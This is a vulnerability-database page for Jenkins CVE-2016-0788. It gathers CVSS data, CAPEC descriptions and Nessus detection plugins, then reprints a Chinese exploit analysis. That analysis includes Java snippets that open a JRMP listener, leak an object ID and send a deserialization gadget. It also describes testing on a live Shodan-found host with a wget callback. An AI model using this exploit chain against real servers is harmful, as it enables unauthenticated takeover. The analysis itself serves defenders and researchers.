Vulnerabilities > CVE-2016-0788 - Permissions, Privileges, and Access Controls vulnerability in multiple products
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
The remoting module in Jenkins before 1.650 and LTS before 1.642.2 allows remote attackers to execute arbitrary code by opening a JRMP listener.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Accessing, Modifying or Executing Executable Files An attack of this type exploits a system's configuration that allows an attacker to either directly access an executable file, for example through shell access; or in a possible worst case allows an attacker to upload a file and then execute it. Web servers, ftp servers, and message oriented middleware systems which have many integration points are particularly vulnerable, because both the programmers and the administrators must be in synch regarding the interfaces and the correct privileges for each interface.
- Leverage Executable Code in Non-Executable Files An attack of this type exploits a system's trust in configuration and resource files, when the executable loads the resource (such as an image file or configuration file) the attacker has modified the file to either execute malicious code directly or manipulate the target process (e.g. application server) to execute based on the malicious configuration parameters. Since systems are increasingly interrelated mashing up resources from local and remote sources the possibility of this attack occurring is high. The attack can be directed at a client system, such as causing buffer overrun through loading seemingly benign image files, as in Microsoft Security Bulletin MS04-028 where specially crafted JPEG files could cause a buffer overrun once loaded into the browser. Another example targets clients reading pdf files. In this case the attacker simply appends javascript to the end of a legitimate url for a pdf (http://www.gnucitizen.org/blog/danger-danger-danger/) http://path/to/pdf/file.pdf#whatever_name_you_want=javascript:your_code_here The client assumes that they are reading a pdf, but the attacker has modified the resource and loaded executable javascript into the client's browser process. The attack can also target server processes. The attacker edits the resource or configuration file, for example a web.xml file used to configure security permissions for a J2EE app server, adding role name "public" grants all users with the public role the ability to use the administration functionality. The server trusts its configuration file to be correct, but when they are manipulated, the attacker gains full control.
- Blue Boxing This type of attack against older telephone switches and trunks has been around for decades. A tone is sent by an adversary to impersonate a supervisor signal which has the effect of rerouting or usurping command of the line. While the US infrastructure proper may not contain widespread vulnerabilities to this type of attack, many companies are connected globally through call centers and business process outsourcing. These international systems may be operated in countries which have not upgraded Telco infrastructure and so are vulnerable to Blue boxing. Blue boxing is a result of failure on the part of the system to enforce strong authorization for administrative functions. While the infrastructure is different than standard current applications like web applications, there are historical lessons to be learned to upgrade the access control for administrative functions.
- Restful Privilege Elevation Rest uses standard HTTP (Get, Put, Delete) style permissions methods, but these are not necessarily correlated generally with back end programs. Strict interpretation of HTTP get methods means that these HTTP Get services should not be used to delete information on the server, but there is no access control mechanism to back up this logic. This means that unless the services are properly ACL'd and the application's service implementation are following these guidelines then an HTTP request can easily execute a delete or update on the server side. The attacker identifies a HTTP Get URL such as http://victimsite/updateOrder, which calls out to a program to update orders on a database or other resource. The URL is not idempotent so the request can be submitted multiple times by the attacker, additionally, the attacker may be able to exploit the URL published as a Get method that actually performs updates (instead of merely retrieving data). This may result in malicious or inadvertent altering of data on the server.
- Target Programs with Elevated Privileges This attack targets programs running with elevated privileges. The attacker would try to leverage a bug in the running program and get arbitrary code to execute with elevated privileges. For instance an attacker would look for programs that write to the system directories or registry keys (such as HKLM, which stores a number of critical Windows environment variables). These programs are typically running with elevated privileges and have usually not been designed with security in mind. Such programs are excellent exploit targets because they yield lots of power when they break. The malicious user try to execute its code at the same level as a privileged system call.
Nessus
NASL family FreeBSD Local Security Checks NASL id FREEBSD_PKG_7E01DF39DB7E11E5B93700E0814CAB4E.NASL description Jenkins Security Advisory : DescriptionSECURITY-232 / CVE-2016-0788(Remote code execution vulnerability in remoting module) A vulnerability in the Jenkins remoting module allowed unauthenticated remote attackers to open a JRMP listener on the server hosting the Jenkins master process, which allowed arbitrary code execution. SECURITY-238 / CVE-2016-0789(HTTP response splitting vulnerability) An HTTP response splitting vulnerability in the CLI command documentation allowed attackers to craft Jenkins URLs that serve malicious content. SECURITY-241 / CVE-2016-0790(Non-constant time comparison of API token) The verification of user-provided API tokens with the expected value did not use a constant-time comparison algorithm, potentially allowing attackers to use statistical methods to determine valid API tokens using brute-force methods. SECURITY-245 / CVE-2016-0791(Non-constant time comparison of CSRF crumbs) The verification of user-provided CSRF crumbs with the expected value did not use a constant-time comparison algorithm, potentially allowing attackers to use statistical methods to determine valid CSRF crumbs using brute-force methods. SECURITY-247 / CVE-2016-0792(Remote code execution through remote API) Jenkins has several API endpoints that allow low-privilege users to POST XML files that then get deserialized by Jenkins. Maliciously crafted XML files sent to these API endpoints could result in arbitrary code execution. last seen 2020-06-01 modified 2020-06-02 plugin id 88945 published 2016-02-25 reporter This script is Copyright (C) 2016-2018 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/88945 title FreeBSD : jenkins -- multiple vulnerabilities (7e01df39-db7e-11e5-b937-00e0814cab4e) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from the FreeBSD VuXML database : # # Copyright 2003-2018 Jacques Vidrine and contributors # # Redistribution and use in source (VuXML) and 'compiled' forms (SGML, # HTML, PDF, PostScript, RTF and so forth) with or without modification, # are permitted provided that the following conditions are met: # 1. Redistributions of source code (VuXML) must retain the above # copyright notice, this list of conditions and the following # disclaimer as the first lines of this file unmodified. # 2. Redistributions in compiled form (transformed to other DTDs, # published online in any format, converted to PDF, PostScript, # RTF and other formats) must reproduce the above copyright # notice, this list of conditions and the following disclaimer # in the documentation and/or other materials provided with the # distribution. # # THIS DOCUMENTATION IS PROVIDED BY THE AUTHOR AND CONTRIBUTORS "AS IS" # AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, # THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR # PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR OR CONTRIBUTORS # BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, # OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT # OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR # BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, # WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE # OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS DOCUMENTATION, # EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. # include("compat.inc"); if (description) { script_id(88945); script_version("2.2"); script_cvs_date("Date: 2018/11/10 11:49:45"); script_name(english:"FreeBSD : jenkins -- multiple vulnerabilities (7e01df39-db7e-11e5-b937-00e0814cab4e)"); script_summary(english:"Checks for updated packages in pkg_info output"); script_set_attribute( attribute:"synopsis", value: "The remote FreeBSD host is missing one or more security-related updates." ); script_set_attribute( attribute:"description", value: "Jenkins Security Advisory : DescriptionSECURITY-232 / CVE-2016-0788(Remote code execution vulnerability in remoting module) A vulnerability in the Jenkins remoting module allowed unauthenticated remote attackers to open a JRMP listener on the server hosting the Jenkins master process, which allowed arbitrary code execution. SECURITY-238 / CVE-2016-0789(HTTP response splitting vulnerability) An HTTP response splitting vulnerability in the CLI command documentation allowed attackers to craft Jenkins URLs that serve malicious content. SECURITY-241 / CVE-2016-0790(Non-constant time comparison of API token) The verification of user-provided API tokens with the expected value did not use a constant-time comparison algorithm, potentially allowing attackers to use statistical methods to determine valid API tokens using brute-force methods. SECURITY-245 / CVE-2016-0791(Non-constant time comparison of CSRF crumbs) The verification of user-provided CSRF crumbs with the expected value did not use a constant-time comparison algorithm, potentially allowing attackers to use statistical methods to determine valid CSRF crumbs using brute-force methods. SECURITY-247 / CVE-2016-0792(Remote code execution through remote API) Jenkins has several API endpoints that allow low-privilege users to POST XML files that then get deserialized by Jenkins. Maliciously crafted XML files sent to these API endpoints could result in arbitrary code execution." ); # https://wiki.jenkins-ci.org/display/SECURITY/Security+Advisory+2016-02-24 script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?c87d9d2e" ); # https://vuxml.freebsd.org/freebsd/7e01df39-db7e-11e5-b937-00e0814cab4e.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?c9419a39" ); script_set_attribute(attribute:"solution", value:"Update the affected packages."); script_set_attribute(attribute:"risk_factor", value:"High"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:jenkins"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:jenkins-lts"); script_set_attribute(attribute:"cpe", value:"cpe:/o:freebsd:freebsd"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/02/24"); script_set_attribute(attribute:"patch_publication_date", value:"2016/02/25"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/02/25"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2016-2018 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"FreeBSD Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/FreeBSD/release", "Host/FreeBSD/pkg_info"); exit(0); } include("audit.inc"); include("freebsd_package.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/FreeBSD/release")) audit(AUDIT_OS_NOT, "FreeBSD"); if (!get_kb_item("Host/FreeBSD/pkg_info")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (pkg_test(save_report:TRUE, pkg:"jenkins<=1.650")) flag++; if (pkg_test(save_report:TRUE, pkg:"jenkins-lts<=1.642.2")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:pkg_report_get()); else security_hole(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");NASL family General NASL id JENKINS_SECURITY232.NASL description The remote web server hosts a version of Jenkins or Jenkins Enterprise that is prior to 1.642.2 or 1.650. It is, therefore, affected by a Java deserialization vulnerability. An unauthenticated, remote attacker can exploit this, by deserializing specific java.rmi and sun.rmi objects, to start a JRMP listener on the server. The JRMP listener can then be exploited over RMI using objects in the Groovy or Apache Commons Collections libraries, resulting in the execution of arbitrary code. Note that the server is reportedly affected by a number of other vulnerabilities per the Jenkins Security advisory; however, Nessus has not tested for these. last seen 2020-06-01 modified 2020-06-02 plugin id 89725 published 2016-03-07 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/89725 title Jenkins < 1.642.2 / 1.650 Java Object Deserialization RCE NASL family Red Hat Local Security Checks NASL id REDHAT-RHSA-2016-0711.NASL description An updated Jenkins package and image that include a security fix are now available for Red Hat OpenShift Enterprise 3.1. Red Hat Product Security has rated this update as having a security impact of Important. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available for each vulnerability from the CVE link(s) in the References section. OpenShift Enterprise by Red Hat is the company last seen 2020-06-01 modified 2020-06-02 plugin id 119370 published 2018-12-04 reporter This script is Copyright (C) 2018-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/119370 title RHEL 7 : jenkins (RHSA-2016:0711) NASL family Fedora Local Security Checks NASL id FEDORA_2016-641C8B4EB2.NASL description Fixes CVE-2016-0788, CVE-2016-0789, CVE-2016-0790, CVE-2016-0791, CVE-2016-0792, and possible NoClassDefFoundError: org/codehaus/stax2/XMLInputFactory2 exception bug. Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-05 modified 2016-03-18 plugin id 90014 published 2016-03-18 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/90014 title Fedora 23 : jenkins-1.625.3-3.fc23 / jenkins-remoting-2.53.3-1.fc23 (2016-641c8b4eb2) NASL family Red Hat Local Security Checks NASL id REDHAT-RHSA-2016-1773.NASL description An update is now available for Red Hat OpenShift Enterprise 2.2. Red Hat Product Security has rated this update as having a security impact of Important. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available for each vulnerability from the CVE link(s) in the References section. OpenShift Enterprise by Red Hat is the company last seen 2020-06-01 modified 2020-06-02 plugin id 119378 published 2018-12-04 reporter This script is Copyright (C) 2018-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/119378 title RHEL 6 : Red Hat OpenShift Enterprise 2.2.10 (RHSA-2016:1773) NASL family CGI abuses NASL id JENKINS_1_650.NASL description The remote web server hosts a version of Jenkins that is prior to 1.650, or a version of Jenkins LTS prior to 1.642.2; or else a version of Jenkins Enterprise that is 1.642.x.y prior to 1.642.2.1, 1.625.x.y prior to 1.625.16.1, or 1.609.x.y prior to 1.609.16.1. It is, therefore, affected by the following vulnerabilities : - An unspecified flaw exists in the Jenkins remoting module. An unauthenticated, remote attacker can exploit this to open a JRMP listener on the server hosting the Jenkins master process, allowing the execution of arbitrary code. (CVE-2016-0788) - A flaw exists in main/java/hudson/cli/CLIAction.java due to improper sanitization of CRLF sequences, which are passed via CLI command names, before they are included in HTTP responses. An unauthenticated, remote attacker can exploit this, via crafted Jenkins URLs, to carry out an HTTP response splitting attack. (CVE-2016-0789) - The verification of user-supplied API tokens fails to use a constant-time comparison algorithm. An unauthenticated, remote attacker can exploit this, via statistical methods, to determine valid API tokens, thus facilitating a brute-force attack to gain access to user credentials. (CVE-2016-0790) - The verification of user-supplied XSRF crumbs fails to use a constant-time comparison algorithm. An unauthenticated, remote attacker can exploit this, via statistical methods, to determine valid XSRF crumbs, thus facilitating a brute-force attack to bypass the cross-site request forgery protection mechanisms. (CVE-2016-0791) - A flaw exists in groovy.runtime.MethodClosure class due to unsafe deserialize calls of unauthenticated Java objects to the Commons Collections library. An authenticated, remote attacker can exploit this, by posting a crafted XML file to certain API endpoints, to execute arbitrary code. (CVE-2016-0792) last seen 2020-06-01 modified 2020-06-02 plugin id 89925 published 2016-03-14 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/89925 title Jenkins < 1.642.2 / 1.650 and Jenkins Enterprise < 1.609.16.1 / 1.625.16.1 / 1.642.2.1 Multiple Vulnerabilities NASL family Fedora Local Security Checks NASL id FEDORA_2016-0F490EEA10.NASL description Fixes CVE-2016-0788, CVE-2016-0789, CVE-2016-0790, CVE-2016-0791, CVE-2016-0792 Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-05 modified 2016-03-18 plugin id 90011 published 2016-03-18 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/90011 title Fedora 22 : jenkins-1.609.3-6.fc22 / jenkins-remoting-2.53.3-1.fc22 (2016-0f490eea10)
Redhat
| advisories |
| ||||||||
| rpms |
|
Seebug
| bulletinFamily | exploit |
| description | 详情来源:[Jenkins RCE 2(CVE-2016-0788)分析及利用 Author:隐形人真忙](http://drops.wooyun.org/papers/1771) ### 0x00 概述 国外的安全研究人员Moritz Bechler在2月份发现了一处Jenkins远程命令执行漏洞,该漏洞无需登录即可利用,也就是CVE-2016-0788。官方公告是这样描述此漏洞的: > A vulnerability in the Jenkins remoting module allowed unauthenticated remote attackers to open a JRMP listener on the server hosting the Jenkins master process, which allowed arbitrary code execution. 在分析这个漏洞的时候,运用到了Java RPC知识以及反序列化的问题,并且这个漏洞利用的tricks和攻击执行链路都比较有趣,因此发出来漏洞分析分享一下。 ### 0x01 基本知识 Jenkins Remoting的相关API是用于实现分布式环境中master和slave节点或者用于访问CLI的。在访问Jenkins页面时,Remoting端口就会在header中找到:  Remoting端口默认是非认证下即可访问,虽然这个端口是动态的,但是可以从Response的头部信息中获取到。 早在去年11月份,breenmachine发布的博客中提及到了这个CLI端口,并且漏洞的触发也是经过了这个端口的反序列化来触发,jenkins也进行了修复。 然而,CVE-2016-0788利用了一些技巧,通过Jenkins Remoting巧妙地开启JRMP,从JRMP对反序列化进行触发,从而完成exploit。 JRMP是Java RMI中支持的其中一个协议,其中也包含了反序列化的功能,实际上,任何Java RPC涉及到按值传递的问题,基本都会采用序列化对象的方式进行实现。下面来看看这个漏洞具体的内容。 ### 0x02 漏洞原理 这里首先不得不说一下Jenkins是如何防止反序列化命令执行产生的,在Jenkins-remoting中,有一个ClassFilter类,这个类中定义的一些classpath黑名单,这个黑名单目前看起来是这样的。  都是已知的一些比较著名的gadget。在该漏洞被报告时,官方对这个黑名单进行了完善: https://github.com/jenkinsci/remoting/commit/baa0cef36081711d216532d562e02e2fc425d310  主要针对的RMI相关的类进行了黑名单完善。多插一句,黑名单机制是基于ObjectInputStream扩展出来的一个类ObjectInputStreamEx来实现的:  这里调用了filter对象的check方法,可以去看看相关方法,在hudson.remoting.ClassFilter,文件中的isBlacklisted默认返回false,具体的黑名单机制在RegExpClassFilter中进行实现,子类重写了父类的isBlacklisted方法,增加黑名单校验。 虽然Jenkins的黑名单暂时有效,但是这种机制本身不可靠,因为无法防止潜在的反序列化执行的gadget。 扯远了,我们回到正题。官方针对该漏洞还commit了一个单元测试类,以下的分析都是基于这个单元测试文件中的代码进行说明。 通过分析代码,可以看出Moritz Bechler(漏洞发现者)的思路大致如下: 1. 首先连接CLI端口进行通讯 2. 然后通过Jenkins Remoting在服务器端打开一个JRMP Listener 3. 攻击者客户端连接到这个打开的JRMP端口,通过该端口发送恶意构造的gadget,从而触发漏洞。 4. 以上的操作不涉及Jenkins认证。 思路有了,但是还需要解决如下问题: 1. 如何使得服务器端打开JRMP端口 2. 即使打开JRMP,由于JRMP机制运行在默认的classpath,即使gadget被顺利反序列化,也会因为找不到相关的classpath而无法进行触发 3. 如何通过JRMP协议来执行反序列化操作。 下面通过代码一一进行说明。 ### 0x03 通过JRMP进行反序列化 首先需要让服务器端打开一个JRMP端口,来接收我们后续的反序列化执行对象。这里通过构造一个远程对象进行实现。 相关代码如下: ``` //打开JRMP Listener //获取一个UnicastRemoteObject,使得服务器端按要求绑定12345的JRMP端口 Constructor<UnicastRemoteObject> uroC = UnicastRemoteObject.class.getDeclaredConstructor(); uroC.setAccessible(true); ReflectionFactory rf = ReflectionFactory.getReflectionFactory(); Constructor<?> sc = rf.newConstructorForSerialization(ActivationGroupImpl.class, uroC); sc.setAccessible(true); UnicastRemoteObject uro = (UnicastRemoteObject) sc.newInstance(); //设置JRMP端口 Field portF = UnicastRemoteObject.class.getDeclaredField("port"); portF.setAccessible(true); portF.set(uro, jrmpPort); //设置骨架对象 Field f = RemoteObject.class.getDeclaredField("ref"); f.setAccessible(true); //监听JRMP端口 f.set(uro, new UnicastRef2(new LiveRef(new ObjID(2), new TCPEndpoint("localhost", jrmpPort), true))); ``` 这里运用了反射机制创建一个UnicastRemoteObject的远程对象,并通过设置该对象的ref属性来设置这个远程对象的代理对象。 通过Jenkins Remoting,我们可以将这个远程对象连同这个对象的代理对象部署到服务器端,即使得服务器端打开一个JRMP Listener来监听我们制定的端口,后续工作就是向这个端口发送恶意数据来实现exploit。 ### 0x04 修改classLoader 根据上文所述,JRMP使用的是默认的classLoader,是无法识别反序列化gadget对象的,Commons-collection1,etc. 因此,为了反序列化能够顺利执行命令,我们需要修改JRMP的classLoader为jenkins的JarLoader,但是本地无法直接去查找服务器端中的JarLoader。 在远程方法调用时,需要使用objID对远程对象进行标识,这个objID是随机生成的,爆破是不太可能的。这里用了一个非常有趣的trick,即使用一个异常来获取到JarLoader的objID号,然后根据ID在服务器端获取到这个JarLoader。 具体就是调用hudson.remoting.JarLoader中的isPresentOnRemote方法: 代码如下: ``` //创建一个RPCRequest对象 //即执行Checksum类中的isPresentOnRemote方法 Object o = reqCons .newInstance(oid, JarLoader.class.getMethod("isPresentOnRemote", Class.forName("hudson.remoting.Checksum")), new Object[] { uro, }); try { //在服务器端调用JarLoader.isPresentOnRemote(Checksum) //会报错出JarLoader的objID c.call((Callable<Object,Exception>) o); } catch ( Exception e ) { //从异常信息中获取JarLoader的objID ``` 其中传入一个Checksum的对象。由于JarLoader是抽象类,调用抽象方法会报错,报错信息为: ``` hudson.remoting.RemotingSystemException: failed to invoke public abstract boolean hudson.remoting.JarLoader.isPresentOnRemote(hudson.remoting.Checksum) on hudson.remoting.JarLoaderImpl@14e33708[ActivationGroupImpl[UnicastServerRef [liveRef: [endpoint:[127.0.1.1:12345](local),objID:[-72a49a0d:15381b90378:-7fec, 3478390807499336137]]]]] at hudson.remoting.RemoteInvocationHandler$RPCRequest.perform(RemoteInvocationHandler.java:610) at hudson.remoting.RemoteInvocationHandler$RPCRequest.call(RemoteInvocationHandler.java:583) ........ ``` 可以看到,这里的报错信息中包含了JarLoader的objID号,通过这个ID可以获取到JarLoader在服务器端的实例。 ### 0x05 发送gadget JRMP是RMI中支持的协议之一,向JRMP发送一个对象执行也需要遵循一定的协议,通过阅读RMI实现的源码探究一下原理: 首先看一下sun.rmi.\*下的TCPChannel类。 1.协议头固定形式 写入传输头部的操作:  只需要写入Magic和Version字段即可。 2.调用远程对象方法 写入传输字段TransportConstants.Call,用来调用远程对象方法,所以具体看看协议的流程是什么。相关代码在sun.rmi.transport.StreamRemoteCall类中。  在StreamRemoteCall中就有关于方法调用的操作。首先写入TransportConstants.Call字段,标明下面的操作。然后写入对象id,方法索引以及桩对象或者骨架对象的hash,因为JAVA RMI实现中,本地程序与远程主机的方法调用与沟通,实际上是由桩对象和骨架对象进行代理,如果明白Java的动态代理机制,会更好理解,这里就不赘述RMI实现原理了,有兴趣的可以自行搜索相关资料。 相关exploit代码如下: ``` //写入objID objOut.writeLong(obj); objOut.writeInt(o1); objOut.writeLong(o2); objOut.writeShort(o3); //调用方法索引 objOut.writeInt(-1); //stub对象的hash objOut.writeLong(Util.computeMethodHash(ActivationInstantiator.class.getMethod("newInstance", ActivationID.class, ActivationDesc.class))); //发送反序列化payload final Object object = payload.getObject(payloadArg); objOut.writeObject(object); ``` 以上代码的作用就是与JRMP按照协议进行通讯,将反序列化对象发送至服务器端执行的过程。有兴趣的可以结合RMI实现源码进行阅读。 ### 0x06 攻击exploit 根据测试代码,我们不难写出攻击的exploit。从shodan上搜一台Jenkins机器,该机器不存在去年那个粗暴的Jenkins反序列化命令执行漏洞。 我们结合cloudeye,执行wget命令验证。 效果如下:  同时,可以在cloudeye上看到结果:  参考链接 * https://github.com/jenkinsci/remoting/tree/master/src/main/java/hudson/remoting * https://github.com/jenkinsci/remoting/commit/baa0cef36081711d216532d562e02e2fc425d310 * https://wiki.jenkins-ci.org/display/SECURITY/Jenkins+Security+Advisory+2016-02-24 |
| id | SSV:92098 |
| last seen | 2017-11-19 |
| modified | 2016-07-13 |
| published | 2016-07-13 |
| reporter | Root |
| title | Jenkins JRMP远程代码执行漏洞 |
References
- http://rhn.redhat.com/errata/RHSA-2016-1773.html
- http://rhn.redhat.com/errata/RHSA-2016-1773.html
- https://access.redhat.com/errata/RHSA-2016:0711
- https://access.redhat.com/errata/RHSA-2016:0711
- https://wiki.jenkins-ci.org/display/SECURITY/Jenkins+Security+Advisory+2016-02-24
- https://wiki.jenkins-ci.org/display/SECURITY/Jenkins+Security+Advisory+2016-02-24